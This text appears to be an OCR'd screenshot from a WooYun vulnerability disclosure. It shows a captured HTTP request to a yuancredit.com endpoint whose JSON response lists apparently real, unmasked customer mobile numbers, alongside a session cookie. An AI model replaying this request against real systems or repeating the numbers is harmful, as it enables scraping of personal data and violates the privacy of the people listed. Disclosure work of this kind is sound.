 Request
Raw Params Headers Hex
POST /actBirImg/getAllActBirImg HTTP/1.1
Host: www.yuancredit.com
Connection: keep-alive
Content-Length: 35
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
Origin: https://www.yuancredit.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Maxthon/4.4.6.2000 Chrome/30.0.1599.101 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
DNT: 1
Referer: https://www.yuancredit.com/webChildrenDay/
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN
Cookie: username1="1xxxxxxxxxx,0";
JSESSIONID=77A63A145982B6F86E1347141D7972BB
custMbl=&firstResult=0&maxResults=8
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.6.3
Date: Mon, 17 Aug 2015 06:01:26 GMT
Content-Type: application/json
Content-Length: 791
Connection: keep-alive
{"resCode":0,"result":{"totalCount":26,"birPO":[{"birId":11,"birCnt":67,"custMbl":"18938032881"
,"imgList":[{"docId":11059},{"docId":11060}]},{"birId":12,"birCnt":50,"custMbl":"13699832001","
imgList":[{"docId":11204},{"docId":11205}]},{"birId":15,"birCnt":47,"custMbl":"17727800860","i
mgList":[{"docId":12936},{"docId":12937}]},{"birId":28,"birCnt":32,"custMbl":"AAAAAAAAAA",
"imgList":[{"docId":13667},{"docId":13668}]},{"birId":18,"birCnt":31,"custMbl":"18501664178","i
mgList":[{"docId":13573},{"docId":13575}]},{"birId":1,"birCnt":27,"custMbl":"18664300934","im
gList":[{"docId":10843},{"docId":10844}]},{"birId":16,"birCnt":23,"custMbl":"13510002656","img
List":[{"docId":13533},{"docId":13532}]},{"birId":2,"birCnt":22,"custMbl":"18718799990","imgLis
t":[{"docId":10851},{"docId":10852}]}]}}
www.wooyun.org